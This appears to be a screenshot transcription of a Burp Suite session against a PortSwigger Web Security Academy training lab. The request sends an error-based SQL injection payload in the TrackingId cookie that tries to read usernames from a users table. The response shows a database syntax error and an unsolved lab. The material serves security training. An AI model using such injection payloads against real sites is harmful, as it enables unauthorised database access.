 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a00001103c837128267339400ee00b2.web-security-academy.net
3 Cookie: TrackingId=' and 1=1((select username from users) as int)--; session=
LMw0ojWbvmoSsbmFTRmIYSuvMziukbJ6
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Microsoft Edge";v="129", "Not=A?Brand";v="8", "Chromium";v="129"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a00001103c837128267339400ee00b2.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: syntax error at or near "("
46 Position: 45
</h4>
47 <p class=is-warning>
ERROR: syntax error at or near "("
48 Position: 45
</p>
49 </div>
50 </section>
51 </div>
52 </body>
53 </html>
54
Search 0 highlights
In
R
R
R
R
R
R
Done
Event log (6) All issues